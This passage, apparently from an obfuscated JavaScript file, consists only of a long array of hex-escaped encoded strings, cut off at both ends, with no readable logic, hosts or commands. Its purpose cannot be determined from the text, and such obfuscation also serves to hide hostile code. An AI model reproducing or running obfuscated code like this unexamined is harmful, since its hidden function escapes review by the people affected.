x64\x51\x55\x6c\x70\x77\x72\x52\x45\x4c\x69\x39\x6c\x44\x53\x46\x6d\x62\x73\x4b\x64\x43\x7a\x58\x44\x76\x78\x6b\x4c\x4f\x73\x4f\x53\x45\x58\x38\x56\x77\x35\x48\x44\x6a\x38\x4b\x77\x45\x69\x50\x44\x76\x52\x6f\x5a','\x77\x34\x64\x58\x77\x37\x52\x45\x77\x37\x6f\x3d','\x77\x72\x33\x44\x6d\x52\x5a\x79\x77\x70\x74\x33\x77\x34\x35\x6d\x77\x37\x68\x49\x77\x70\x48\x44\x72\x42\x55\x3d','\x77\x35\x4c\x44\x74\x45\x30\x54\x77\x72\x42\x77','\x77\x35\x42\x50\x63\x6b\x6e\x44\x6d\x77\x3d\x3d','\x49\x73\x4f\x6d\x55\x38\x4f\x2b\x53\x38\x4f\x79\x77\x37\x4c\x43\x6a\x4d\x4f\x59\x55\x69\x6e\x43\x6e\x73\x4f\x6d\x66\x51\x7a\x44\x67\x51\x4c\x43\x76\x73\x4b\x38\x61\x63\x4f\x69\x4e\x48\x72\x44\x72\x68\x7a\x43\x6e\x48\x62\x43\x75\x63\x4b\x57\x77\x37\x44\x44\x6e\x58\x77\x2f\x49\x67\x54\x44\x74\x4d\x4b\x2f\x59\x42\x30\x3d','\x54\x57\x6c\x4c\x4d\x73\x4f\x55','\x41\x73\x4f\x30\x55\x30\x52\x56\x59\x6d\x63\x4e\x52\x73\x4f\x61\x77\x34\x73\x2f\x77\x35\x6f\x3d','\x65\x63\x4f\x2f\x59\x52\x4c\x43\x70\x73\x4f\x6d','\x77\x71\x48\x44\x67\x63\x4f\x4c\x77\x36\x76\x44\x74\x51\x3d\x3d','\x77\x6f\x78\x6e\x77\x34\x74\x30\x77\x72\x31\x44\x4d\x52\x4e\x73\x4f\x6b\x6a\x43\x68\x4d\x4b\x34\x44\x63\x4b\x67\x42\x73\x4b\x6b\x77\x36\x37\x44\x68\x73\x4b\x46\x4c\x63\x4f\x46\x77\x70\x58\x43\x70\x58\x58\x44\x74\x52\x5a\x67\x48\x32\x50\x43\x6d\x38\x4b\x31\x77\x72\x45\x66\x77\x36\x4c\x43\x6b\x73\x4f\x6a\x44\x30\x30\x3d','\x4a\x63\x4b\x6b\x77\x70\x49\x48\x4d\x67\x3d\x3d','\x54\x6e\x74\x43\x4e\x63\x4f\x77\x77\x70\x56\x49\x51\x6c\x76\x44\x76\x51\x73\x30\x77\x37\x59\x3d','\x77\x37\x68\x4e\x4d\x54\x4c\x43\x76\x55\x77\x3d','\x77\x72\x67\x52\x77\x37\x50\x43\x6c\x4d\x4f\x58','\x48\x41\x59\x36\x66\x32\x78\x52\x77\x36\x54\x44\x6b\x4d\x4f\x6c\x58\x51\x5a\x78\x77\x70\x51\x6c\x77\x71\x6a\x44\x6a\x79\x74\x57\x51\x7a\x4a\x36\x4f\x43\x45\x7a\x77\x37\x33\x44\x75\x4d\x4b\x41\x61\x4d\x4b\x63\x77\x71\x34\x6d\x4b\x68\x2f\x44\x72\x67\x34\x48\x77\x37\x33\x44\x6d\x67\x7a\x43\x69\x4d\x4b\x47\x57\x48\x6f\x6b\x77\x70\x76\x44\x73\x51\x3d\x3d','\x5a\x77\x66\x44\x6d\x41\x5a\x50\x77\x34\x45\x3d','\x41\x67\x73\x35\x63\x57\x4a\x65\x77\x36\x4d\x3d','\x47\x4d\x4f\x6d\x49\x52\x31\x59\x4b\x47\x31\x70\x51\x79\x37\x43\x68\x73\x4b\x4c\x77\x35\x5a\x71\x62\x6c\x6a\x43\x6c\x63\x4f\x75\x77\x34\x44\x44\x68\x43\x48\x44\x6c\x63\x4b\x55\x77\x34\x67\x37','\x49\x73\x4f\x6d\x55\x38\x4f\x2b\x53\x38\x4f\x79\x77\x37\x4c\x43\x6a\x4d\x4f\x59\x55\x6a\x37\x43\x6e\x38\x4f\x69\x65\x53\x67\x3d','\x77\x35\x64\x46\x65\x6c\x54\x44\x69\x38\x4b\x70','\x77\x72\x33\x43\x68\x6e\x37\x43\x75\x73\x4f\x51','\x57\x7a\x37\x44\x68\x79\x2f\x43\x68\x6c\x64\x45\x50\x38\x4b\x4e\x77\x71\x64\x44\x77\x34\x56\x34\x77\x34\x62\x43\x6d\x6d\x76\x43\x6a\x38\x4b\x58\x59\x56\x70\x57\x50\x4d\x4b\x41\x77\x35\x76\x44\x72\x63\x4b\x4c\x55\x73\x4b\x58\x4a\x33\x4d\x3d','\x45\x32\x2f\x44\x69\x31\x37\x44\x71\x63\x4f\x58\x77\x34\x62\x44\x6c\x63\x4f\x6e\x4f\x51\x4c\x43\x6e\x6d\x6f\x3d','\x65\x4d\x4f\x4c\x77\x71\x72\x44\x6f\x63\x4b\x45\x77\x71\x49\x3d','\x48\x30\x66\x43\x74\x38\x4f\x59\x4e\x73\x4b\x6c\x4b\x63\x4b\x56\x77\x72\x63\x66\x77\x34\x50\x43\x6c\x68\x68\x32\x63\x4d\x4f\x2b\x4f\x52\x39\x4c\x77\x35\x4c\x43\x68\x7a\x52\x68\x77\x35\x62\x44\x6c\x63\x4f\x31\x77\x35\x7a\x44\x71\x6d\x39\x66\x77\x34\x52\x68','\x42\x78\x51\x70\x5a\x45\x70\x58\x77\x37\x58\x44\x6b\x63\x4f\x6a\x4e\x78\x64\x70\x77\x6f\x41\x3d','\x46\x6e\x44\x44\x6a\x31\x6a\x44\x6a\x73\x4f\x66\x77\x35\x48\x44\x6c\x67\x3d\x3d','\x77\x72\x6b\x48\x46\x53\x63\x7a\x4b\x73\x4f\x46\x77\x37\x58\x44\x71\x63\x4b\x71\x77\x6f\x51\x36\x77\x36\x78\x44\x77\x34\x67\x62\x77\x36\x66\x44\x69\x53\x52\x5a\x77\x34\x62\x44\x74\x77\x3d\x3d','\x51\x73\x4b\x39\x63\x73\x4f\x75\x53\x77\x3d\x3d','\x4c\x63\x4f\x31\x55\x67\x3d\x3d','\x59\x51\x33\x44\x6c\x42\x52\x50\x77\x35\x66\x43\x71\x38\x4b\x30\x77\x71\x31\x37\x59\x63\x4f\x6e\x55\x41\x3d\x3d','\x63\x73\x4f\x67\x5a\x77\x3d\x3d','\x52\x69\x33\x44\x6b\x67\x3d\x3d','\x52\x73\x4b\x56\x77\x6f\x67\x3d','\x77\x34\x41\x4c\x50\x63\x4b\x56\x77\x36\x39\x74\x57\x38\x4b\x38\x59\x73\x4b\x7a\x44\x73\x4f\x71\x63\x67\x51\x72\x42\x45\x4a\x55\x77\x35\x55\x66\x52\x48\x76\x44\x68\x38\x4b\x39\x77\x71\x33\x43\x69\x6a\x37\x44\x75\x73\x4f\x35\x4d\x73\x4f\x42\x77\x6f\x76\x44\x73\x63\x4f\x45','\x56\x73\x4f\x73\x64\x42\x51\x3d','\x49\x63\x4b\x6b\x77\x70\x41\x57\x4f\x4d\x4f\x37','\x77\x71\x54\x44\x68\x52\x51\x3d','\x77\x71\x6b\x72\x77\x37\x6b\x3d','\x77\x6f\x30\x67\x47\x38\x4b\x61','\x77\x71\x50\x44\x71\x56\x4c\x44\x6c\x77\x3d\x3d','\x64\x33\x54\x43\x6d\x6d\x6e\x43\x6c\x32\x4e\x6d\x49\x4d\x4b\x64\x77\x35\x35\x6e\x77\x37\x68\x55\x77\x37\x4c\x43\x6a\x33\x72\x43\x6e\x4d\x4f\x4f\x4a\x57\x35\x39\x49\x38\x4b\x50\x77\x6f\x50\x44\x74\x73\x4f\x54\x41\x4d\x4b\x71\x66\x43\x48\x44\x72\x57\x77\x72\x4a\x7a\x59\x6d\x77\x70\x55\x6b\x77\x70\x52\x32','\x77\x34\x76\x44\x6c\x4d\x4f\x70\x48\x63\x4f\x78\x58\x67\x3d\x3d','\x77\x72\x76\x44\x71\x47\x56\x79\x77\x71\x72\x44\x67\x41\x3d\x3d','\x53\x4d\x4b\x75\x77\x6f\x76\x43\x6b\x67\x3d\x3d','\x4f\x41\x62\x43\x75\x77\x67\x4c','\x49\x38\x4b\x33\x63\x77\x77\x45\x61\x54\x55\x39\x55\x6d\x33\x43\x70\x38\x4f\x66\x77\x6f\x5a\x70\x4c\x54\x48\x43\x73\x4d\x4b\x65\x77\x35\x6a\x44\x73\x6e\x7a\x44\x67\x63\x4b\x57\x77\x70\x68\x6b\x77\x36\x66\x44\x6e\x69\x34\x4d\x77\x36\x55\x4b\x77\x6f\x55\x70\x4b\x52\x66\x44\x6f\x73\x4b\x4f\x77\x35\x56\x4c\x41\x63\x4f\x30\x77\x70\x76\x43\x75\x73\x4f\x70\x4c\x6a\x50\x43\x70\x38\x4b\x51\x57\x4d\x4f\x74\x77\x35\x7a\x44\x67\x33\x70\x4f\x77\x34\x62\x44\x70\x51\x59\x6b\x55\x63\x4b\x54\x52\x4d\x4b\x39\x66\x73\x4b\x48\x77\x36\x6b\x3d','\x41\x7a\x6c\x65\x77\x35\x45\x3d','\x48\x4d\x4b\x79\x77\x6f\x67\x3d','\x66\x63\x4b\x78\x77\x70\x45\x68\x49\x38\x4f\x6b\x77\x70\x72\x44\x6a\x38\x4b\x56\x77\x37\x4d\x51','\x77\x36\x6a\x44\x6f\x6a\x30\x53\x77\x35\x45\x3d','\x4f\x67\x6a\x43\x68\x41\x6b\x63\x77\x6f\x67\x4d\x77\x72\x51\x3d','\x77\x36\x4c\x44\x6c\x4d\x4f\x69','\x4a\x69\x50\x44\x71\x77\x64\x6a\x4b\x52\x72\x44\x6c\x73\x4b\x75\x77\x6f\x77\x36\x4c\x43\x63\x3d','\x62\x32\x56\x6e','\x77\x72\x76\x44\x72\x32\x51\x3d','\x77\x35\x54\x44\x67\x42\x30\x3d','\x77\x70\x67\x43\x77\x6f\x31\x49\x77\x36\x44\x43\x6c\x30\x58\x44\x6b\x33\x38\x6c\x47\x4d\x4b\x4e\x58\x73\x4b\x43\x61\x6d\x6c\x35\x77\x37\x33\x44\x73\x38\x4b\x54\x5a\x6c\x59\x73\x4f\x6a\x72\x44\x6c\x73\x4b\x7a\x48\x4d\x4f\x6d\x77\x35\x38\x72\x44\x56\x55\x35','\x4c\x42\x50\x43\x75\x42\x77\x3d','\x77\x34\x4c\x43\x6d\x38\x4b\x6d\x66\x73\x4f\x7a\x77\x6f\x2f\x43\x76\x67\x3d\x3d','\x49\x4d\x4f\x6f\x51\x67\x3d\x3d','\x62\x4d\x4f\x6b\x62\x68\x6a\x43\x72\x63\x4f\x69','\x58\x32\x64\x45\x4d\x73\x4f\x63\x77\x70\x64\x44\x57\x41\x3d\x3d','\x42\x44\x76\x44\x72\x51\x3d\x3d','\x65\x4d\x4f\x69\x62\x67\x2f\x43\x72\x63\x4f\x35\x77\x72\x30\x3d','\x77\x37\x6b\x53\x77\x35\x34\x76\x77\x36\x49\x73\x45\x4d\x4b\x44\x48\x77\x3d\x3d','\x4c\x51\x6a\x43\x75\x51\x34\x42\x77\x6f\x30\x48','\x65\x63\x4f\x4c\x77\x71\x38\x3d','\x4b\x38\x4f\x4f\x77\x70\x4e\x43\x4d\x42\x45\x31\x4b\x4d\x4f\x52','\x77\x36\x44\x43\x76\x41\x72\x44\x69\x4d\x4f\x57\x77\x36\x52\x45\x77\x6f\x39\x2b\x41\x52\x51\x4b\x77\x34\x6a\x43\x73\x53\x2f\x43\x6a\x55\x56\x43','\x77\x37\x54\x44\x70\x31\x67\x59','\x77\x36\x4c\x43\x74\x78\x33\x44\x73\x38\x4f\x62\x77\x36\x78\x30','\x77\x72\x7a\x44\x73\x63\x4b\x56\x57\x38\x4f\x4d\x77\x70\x33\x44\x76\x63\x4f\x4f\x42\x68\x73\x75\x77\x72\x73\x52\x49\x46\x30\x3d','\x64\x58\x68\x73\x63\x63\x4f\x4a','\x77\x6f\x37\x43\x74\x32\x6b\x3d','\x77\x6f\x4a\x42\x4b\x31\x76\x43\x6a\x63\x4b\x6d\x77\x37\x59\x47\x49\x43\x54\x43\x6d\x53\x68\x4d\x77\x36\x6a\x43\x6e\x38\x4b\x31\x61\x67\x3d\x3d','\x77\x34\x46\x4e\x66\x30\x37\x44\x69\x77\x3d\x3d','\x61\x4d\x4b\x42\x77\x71\x38\x3d','\x59\x52\x66\x44\x6b\x41\x64\x34\x77\x35\x33\x43\x69\x73\x4b\x39\x77\x6f\x6c\x69','\x77\x35\x76\x44\x69\x63\x4f\x71\x48\x4d\x4f\x45\x57\x41\x3d\x3d','\x45\x51\x38\x74\x5a\x45\x68\x66\x77\x37\x54\x44\x6d\x73\x4f\x57\x42\x77\x3d\x3d','\x77\x71\x6a\x44\x6c\x38\x4f\x66\x55\x63\x4f\x72\x43\x67\x3d\x3d','\x77\x34\x48\x44\x67\x38\x4f\x2f','\x77\x35\x73\x68\x63\x51\x3d\x3d','\x77\x71\x39\x58\x77\x37\x55\x3d','\x52\x73\x4f\x2b\x41\x51\x3d\x3d','\x57\x47\x42\x47\x4e\x63\x4f\x77\x77\x6f\x59\x3d','\x4b\x73\x4b\x6e\x77\x6f\x6f\x3d','\x77\x71\x44\x44\x74\x38\x4f\x75','\x77\x35\x66\x44\x74\x38\x4f\x44','\x77\x35\x74\x36\x4b\x41\x3d\x3d','\x65\x31\x6a\x44\x6d\x38\x4b\x31\x77\x35\x66\x43\x6d\x41\x3d\x3d','\x77\x37\x7a\x43\x73\x42\x30\x3d','\x50\x42\x54\x44\x6d\x77\x3d\x3d','\x57\x6a\x48\x44\x6c\x51\x3d\x3d','\x48\x73\x4b\x55\x77\x72\x59\x3d','\x77\x36\x44\x44\x72\x38\x4f\x76','\x42\x58\x54\x44\x6a\x31\x37\x44\x71\x63\x4f\x45','\x77\x35\x35\x6f\x49\x77\x3d\x3d','\x77\x36\x70\x7a\x64\x77\x3d\x3d','\x77\x36\x37\x44\x70\x63\x4f\x44\x56\x63\x4b\x35\x77\x6f\x37\x43\x72\x63\x4f\x58\x63\x68\x4d\x3d','\x77\x35\x66\x44\x74\x32\x6f\x3d','\x64\x73\x4f\x4d\x77\x71\x6e\x44\x75\x73\x4b\x70\x77\x72\x4d\x3d','\x50\x48\x66\x43\x69\x51\x3d\x3d','\x77\x71\x76\x44\x67\x68\x4a\x79\x77\x70\x74\x6b','\x58\x38\x4f\x61\x63\x77\x3d\x3d','\x4d\x47\x54\x43\x67\x73\x4f\x31\x46\x4d\x4b\x43\x47\x73\x4b\x79\x77\x6f\x78\x37\x77\x37\x33\x43\x71\x54\x42\x4b\x66\x73\x4f\x4a\x44\x53\x4e\x73\x77\x34\x4c\x43\x73\x78\x5a\x58\x77\x71\x44\x44\x76\x4d\x4f\x44\x77\x35\x7a\x44\x76\x47\x70\x55\x77\x35\x4e\x71\x44\x4d\x4b\x72\x46\x58\x7a\x44\x6b\x73\x4f\x46\x47\x69\x76\x43\x6e\x63\x4b\x52\x4f\x73\x4f\x70\x77\x72\x2f\x43\x71\x63\x4b\x38\x63\x73\x4b\x46\x5a\x4d\x4f\x58\x54\x67\x39\x6c\x77\x71\x31\x55\x56\x38\x4f\x76\x55\x51\x6c\x48\x48\x45\x76\x44\x6f\x77\x3d\x3d','\x43\x52\x62\x44\x70\x38\x4b\x75\x53\x63\x4f\x38','\x77\x6f\x48\x44\x75\x68\x6b\x42\x77\x36\x64\x2f\x77\x72\x5a\x50\x77\x37\x58\x43\x6c\x41\x6b\x3d','\x41\x52\x63\x67\x66\x33\x38\x3d','\x41\x63\x4f\x69\x46\x41\x3d\x3d','\x63\x4d\x4b\x2f\x62\x4d\x4f\x6d\x52\x67\x3d\x3d','\x46\x4d\x4f\x6f\x57\x56\x31\x39\x59\x41\x3d\x3d','\x50\x52\x66\x43\x75\x78\x51\x61','\x44\x73\x4f\x49\x61\x77\x3d\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x4e\x63\x4f\x51\x58\x38\x4f\x4b\x58\x55\x34\x3d','\x55\x63\x4b\x31\x77\x70\x7a\x43\x6e\x32\x70\x49\x77\x71\x41\x3d','\x77\x72\x6a\x44\x69\x73\x4f\x63\x55\x4d\x4f\x65\x44\x41\x3d\x3d','\x57\x4d\x4f\x64\x77\x6f\x41\x3d','\x77\x36\x55\x53\x77\x35\x34\x76\x77\x37\x77\x4b\x47\x41\x3d\x3d','\x43\x6e\x6e\x44\x67\x45\x76\x44\x6e\x4d\x4f\x59','\x77\x72\x2f\x44\x6d\x73\x4f\x4e\x56\x77\x3d\x3d','\x77\x34\x50\x43\x6d\x38\x4b\x37\x61\x73\x4f\x6d\x77\x6f\x41\x3d','\x77\x36\x4e\x54\x77\x37\x39\x30\x77\x36\x66\x43\x68\x67\x3d\x3d','\x77\x36\x78\x68\x59\x42\x6a\x44\x6c\x73\x4b\x30\x77\x71\x41\x62\x5a\x77\x66\x44\x6d\x7a\x45\x4d\x77\x34\x73\x3d','\x77\x35\x35\x68\x43\x4d\x4f\x4b\x77\x72\x78\x77\x45\x38\x4b\x7a\x4a\x63\x4b\x6a\x58\x73\x4f\x4a\x46\x78\x31\x74\x46\x77\x59\x55\x77\x34\x70\x4c\x51\x31\x54\x43\x6f\x63\x4f\x48\x77\x70\x7a\x44\x72\x67\x54\x43\x6d\x4d\x4b\x63\x63\x38\x4f\x42\x77\x70\x54\x44\x71\x4d\x4f\x4e\x77\x35\x54\x43\x6a\x6c\x54\x44\x6f\x69\x7a\x44\x76\x69\x73\x57\x77\x72\x5a\x4f\x54\x4d\x4b\x30\x77\x70\x54\x44\x6f\x57\x45\x3d','\x61\x30\x44\x44\x6c\x73\x4b\x75\x77\x36\x49\x3d','\x51\x73\x4f\x51\x41\x41\x3d\x3d','\x5a\x73\x4f\x52\x77\x71\x72\x44\x75\x38\x4b\x63\x77\x72\x55\x3d','\x52\x73\x4b\x69\x77\x71\x55\x3d','\x64\x4d\x4b\x39\x52\x41\x3d\x3d','\x77\x35\x54\x44\x68\x4d\x4f\x6c\x43\x63\x4f\x78\x52\x41\x3d\x3d','\x55\x73\x4f\x4e\x77\x6f\x63\x3d','\x42\x63\x4f\x30\x56\x77\x3d\x3d','\x77\x34\x48\x44\x6e\x41\x34\x53\x77\x34\x42\x6b\x65\x47\x59\x3d','\x52\x73\x4f\x7a\x48\x6e\x6f\x3d','\x44\x73\x4f\x33\x66\x51\x3d\x3d','\x63\x63\x4b\x53\x46\x73\x4b\x41\x61\x6e\x68\x6d\x42\x41\x74\x55\x77\x37\x76\x43\x68\x6a\x6c\x46\x77\x72\x35\x57\x4b\x73\x4b\x4a\x4e\x73\x4f\x41\x77\x37\x64\x74\x77\x35\x58\x44\x76\x63\x4f\x7a\x77\x72\x4e\x32\x77\x37\x56\x41\x77\x36\x45\x48\x65\x41\x50\x44\x6f\x7a\x72\x44\x76\x4d\x4b\x43\x52\x38\x4b\x66\x66\x77\x3d\x3d','\x57\x73\x4f\x2f\x63\x68\x33\x43\x75\x77\x3d\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x4a\x77\x50\x44\x6b\x51\x3d\x3d','\x77\x72\x7a\x44\x76\x42\x34\x3d','\x49\x38\x4f\x6f\x52\x77\x3d\x3d','\x77\x35\x50\x44\x6f\x45\x41\x3d','\x46\x4d\x4f\x49\x65\x41\x3d\x3d','\x77\x37\x37\x44\x69\x4d\x4f\x45','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x77\x37\x62\x43\x70\x77\x76\x44\x6c\x4d\x4f\x47\x77\x37\x4d\x3d','\x58\x55\x4c\x43\x71\x4d\x4f\x57\x4e\x4d\x4b\x33\x4b\x63\x4f\x48','\x77\x72\x5a\x4d\x62\x51\x3d\x3d','\x77\x36\x63\x65\x53\x44\x78\x33\x50\x67\x3d\x3d','\x46\x57\x6e\x44\x6a\x46\x2f\x44\x6e\x4d\x4f\x43','\x77\x35\x2f\x43\x6b\x63\x4b\x6c','\x4d\x73\x4f\x33\x62\x41\x3d\x3d','\x47\x38\x4f\x69\x57\x46\x46\x67\x62\x51\x3d\x3d','\x77\x34\x68\x2b\x58\x77\x3d\x3d','\x56\x6a\x66\x44\x6b\x44\x54\x43\x6f\x6c\x6c\x55\x4e\x63\x4b\x2b\x77\x37\x30\x3d','\x77\x35\x76\x44\x69\x63\x4f\x71\x48\x4d\x4f\x47\x51\x38\x4b\x50\x77\x70\x6e\x44\x73\x32\x30\x3d','\x77\x37\x2f\x44\x69\x57\x45\x3d','\x77\x35\x73\x34\x77\x71\x70\x42\x77\x37\x66\x43\x6e\x67\x3d\x3d','\x77\x71\x34\x4d\x77\x34\x48\x43\x6a\x73\x4f\x42\x61\x45\x58\x44\x72\x67\x3d\x3d','\x44\x4d\x4f\x72\x53\x53\x48\x43\x6a\x44\x51\x59\x56\x4d\x4b\x79\x77\x72\x34\x74\x77\x70\x4c\x44\x6d\x63\x4f\x5a\x77\x35\x6f\x56\x77\x34\x4c\x43\x73\x69\x33\x43\x6e\x55\x58\x43\x74\x63\x4b\x6d\x55\x44\x6e\x43\x70\x38\x4f\x54\x77\x70\x48\x43\x76\x4d\x4b\x39\x77\x34\x4d\x4b\x45\x73\x4f\x65\x77\x35\x50\x43\x6b\x38\x4b\x57\x4a\x63\x4f\x6c\x77\x36\x49\x3d','\x59\x38\x4b\x75\x77\x71\x6f\x59','\x43\x6b\x62\x44\x68\x67\x3d\x3d','\x77\x71\x54\x44\x6a\x78\x31\x6e\x77\x71\x35\x34','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6b\x42\x38\x4f\x31\x77\x35\x33\x44\x73\x73\x4f\x43','\x50\x46\x66\x43\x71\x51\x3d\x3d','\x41\x73\x4b\x78\x4c\x4d\x4f\x37\x43\x53\x6a\x43\x73\x6a\x70\x34\x56\x46\x62\x43\x6b\x52\x6b\x48\x77\x72\x6e\x44\x72\x73\x4f\x4f','\x61\x4d\x4f\x39\x62\x42\x58\x43\x74\x67\x3d\x3d','\x55\x63\x4f\x46\x77\x72\x7a\x44\x72\x51\x3d\x3d','\x77\x72\x76\x44\x75\x48\x4e\x56\x77\x72\x66\x44\x6e\x30\x67\x3d','\x77\x71\x33\x44\x6b\x67\x55\x3d','\x46\x43\x6c\x5a\x77\x36\x31\x2f\x77\x34\x64\x56','\x55\x63\x4b\x76\x77\x71\x73\x3d','\x77\x35\x54\x44\x71\x6c\x67\x3d','\x53\x67\x62\x43\x70\x4d\x4f\x4a\x49\x63\x4b\x74\x4c\x38\x4b\x66\x77\x72\x59\x4d','\x77\x72\x7a\x44\x68\x54\x52\x4e\x77\x6f\x35\x44\x77\x35\x39\x36\x77\x36\x56\x69\x77\x70\x63\x3d','\x4c\x38\x4f\x6f\x53\x73\x4f\x38\x52\x63\x4f\x32','\x46\x41\x55\x51','\x63\x63\x4b\x7a\x77\x70\x34\x3d','\x77\x6f\x76\x43\x70\x6c\x77\x63\x77\x71\x42\x72\x77\x72\x38\x63','\x42\x77\x45\x6d\x41\x63\x4f\x34\x77\x6f\x37\x43\x6a\x63\x4f\x61\x77\x36\x76\x43\x70\x52\x48\x43\x6a\x38\x4b\x43\x77\x34\x30\x53\x77\x37\x56\x73\x77\x35\x67\x30\x64\x32\x44\x43\x6a\x63\x4b\x45\x77\x71\x6f\x56\x77\x6f\x48\x44\x6c\x38\x4b\x76\x4f\x73\x4f\x52\x4f\x63\x4f\x6d\x53\x44\x6c\x6d\x55\x4d\x4f\x75\x77\x37\x42\x42\x77\x72\x34\x3d','\x77\x36\x54\x44\x76\x4d\x4f\x67','\x77\x71\x6b\x57\x77\x37\x44\x43\x69\x63\x4f\x48\x63\x77\x3d\x3d','\x46\x4d\x4b\x69\x77\x71\x67\x3d','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x4a\x63\x4f\x32\x5a\x77\x3d\x3d','\x77\x70\x46\x7a\x77\x35\x39\x75\x77\x71\x35\x51','\x77\x36\x41\x66\x77\x36\x77\x3d','\x77\x36\x63\x78\x77\x71\x4d\x3d','\x77\x35\x42\x75\x4e\x77\x3d\x3d','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x77\x72\x41\x51\x77\x35\x6b\x3d','\x77\x71\x7a\x44\x6a\x31\x63\x3d','\x50\x67\x49\x59\x42\x4d\x4f\x36\x77\x34\x76\x44\x69\x38\x4f\x50\x77\x36\x6e\x44\x76\x56\x41\x3d','\x77\x35\x54\x44\x6f\x30\x34\x49\x77\x72\x4e\x6b\x77\x36\x64\x42','\x45\x6b\x6e\x43\x72\x38\x4f\x43\x4a\x63\x4b\x32\x4b\x4d\x4b\x5a\x77\x72\x46\x65\x77\x34\x51\x3d','\x77\x37\x35\x61\x4d\x69\x6e\x43\x76\x6c\x67\x39\x77\x70\x73\x3d','\x77\x72\x6a\x44\x6b\x46\x4d\x3d','\x65\x4d\x4b\x4c\x56\x77\x3d\x3d','\x4e\x4d\x4f\x72\x55\x77\x3d\x3d','\x77\x34\x67\x64\x77\x34\x34\x76','\x77\x35\x41\x34\x77\x72\x42\x79\x77\x36\x72\x43\x6d\x31\x41\x3d','\x63\x63\x4b\x53\x46\x73\x4b\x41\x48\x67\x74\x39\x62\x47\x67\x73\x77\x37\x76\x43\x6b\x41\x64\x6b\x77\x71\x78\x50\x4a\x4d\x4b\x6e\x43\x63\x4b\x6b\x77\x34\x6f\x42\x77\x34\x33\x43\x70\x4d\x4f\x7a\x77\x36\x46\x73\x77\x36\x73\x42\x77\x72\x4d\x48\x62\x69\x44\x44\x68\x48\x4c\x43\x75\x4d\x4f\x44\x49\x63\x4b\x62\x4d\x41\x3d\x3d','\x4b\x73\x4f\x41\x55\x38\x4f\x65\x58\x56\x51\x3d','\x49\x38\x4f\x64\x56\x4d\x4f\x4b\x58\x55\x38\x3d','\x77\x35\x4a\x61\x4f\x51\x3d\x3d','\x4d\x44\x2f\x44\x71\x67\x4e\x78\x4a\x54\x48\x44\x6e\x38\x4b\x76','\x53\x46\x7a\x44\x6e\x51\x3d\x3d','\x77\x37\x58\x44\x6e\x67\x46\x31\x77\x72\x38\x3d','\x4f\x63\x4f\x71\x4c\x41\x68\x44\x4d\x77\x3d\x3d','\x77\x72\x50\x44\x76\x73\x4f\x2b','\x63\x31\x78\x79','\x57\x42\x58\x44\x71\x4d\x4b\x6c\x54\x73\x4f\x78','\x77\x71\x2f\x44\x6c\x73\x4f\x45\x77\x36\x4c\x44\x70\x63\x4b\x54','\x50\x69\x72\x43\x67\x77\x3d\x3d','\x65\x63\x4b\x5a\x53\x77\x3d\x3d','\x77\x70\x4c\x43\x6d\x4d\x4b\x30\x59\x63\x4f\x68\x77\x6f\x30\x3d','\x42\x41\x59\x67\x59\x32\x34\x3d','\x77\x34\x54\x44\x6a\x56\x30\x3d','\x77\x34\x52\x59\x77\x37\x78\x55\x77\x37\x6e\x43\x6e\x38\x4f\x4c\x77\x71\x58\x44\x68\x67\x3d\x3d','\x65\x63\x4f\x42\x77\x71\x62\x44\x72\x38\x4b\x63\x77\x71\x38\x3d','\x77\x70\x38\x5a\x49\x41\x3d\x3d','\x77\x36\x63\x57\x77\x37\x7a\x43\x6e\x73\x4f\x57\x5a\x30\x4c\x44\x70\x78\x6e\x43\x6a\x67\x3d\x3d','\x55\x58\x74\x73','\x57\x73\x4f\x6a\x41\x33\x56\x34\x4a\x77\x3d\x3d','\x41\x69\x6f\x59','\x77\x37\x6a\x44\x67\x38\x4f\x31','\x53\x73\x4f\x70\x51\x31\x70\x34','\x77\x35\x72\x44\x70\x63\x4f\x7a\x58\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x70\x4a\x4c\x77\x36\x6b\x3d','\x64\x7a\x48\x44\x70\x67\x3d\x3d','\x4f\x6d\x46\x30\x56\x77\x33\x43\x6f\x38\x4f\x47\x77\x36\x6f\x3d','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x77\x35\x6a\x44\x6c\x4d\x4f\x37','\x77\x72\x45\x66\x77\x35\x73\x6b\x77\x36\x6f\x71\x43\x73\x4f\x47\x48\x6d\x58\x43\x6f\x68\x44\x44\x72\x33\x33\x44\x72\x73\x4b\x74','\x4b\x54\x54\x44\x6f\x41\x46\x6a\x4a\x41\x3d\x3d','\x77\x71\x62\x44\x6b\x58\x63\x3d','\x77\x34\x52\x75\x77\x34\x67\x3d','\x48\x6d\x70\x51','\x50\x67\x76\x43\x6f\x68\x6f\x48\x77\x6f\x38\x39\x77\x72\x59\x61\x41\x79\x73\x32\x77\x72\x54\x43\x6d\x31\x39\x34\x77\x37\x6f\x3d','\x42\x73\x4f\x36\x57\x57\x34\x2f\x4d\x78\x6c\x2f\x77\x36\x34\x3d','\x5a\x73\x4f\x55\x77\x71\x54\x44\x6f\x63\x4b\x63','\x77\x6f\x35\x63\x77\x35\x55\x3d','\x56\x32\x31\x4a\x49\x4d\x4f\x46\x77\x70\x6f\x3d','\x77\x72\x50\x43\x6b\x58\x48\x43\x71\x38\x4f\x42\x45\x51\x3d\x3d','\x77\x71\x50\x44\x6c\x47\x30\x3d','\x4c\x63\x4f\x41\x51\x67\x3d\x3d','\x77\x37\x33\x44\x6f\x63\x4f\x58\x51\x4d\x4b\x54\x77\x6f\x2f\x43\x6c\x73\x4f\x58\x53\x78\x4d\x68','\x48\x58\x7a\x43\x71\x51\x3d\x3d','\x4e\x54\x33\x44\x75\x77\x46\x2b\x49\x69\x77\x3d','\x77\x72\x62\x43\x6f\x6c\x45\x3d','\x77\x34\x62\x44\x72\x4d\x4f\x6f\x58\x4d\x4f\x4f\x42\x73\x4f\x69','\x77\x37\x34\x56\x51\x6a\x35\x6c\x50\x38\x4b\x54\x77\x36\x7a\x43\x74\x41\x3d\x3d','\x77\x34\x33\x44\x68\x31\x39\x59\x77\x71\x55\x64','\x58\x47\x6c\x51','\x50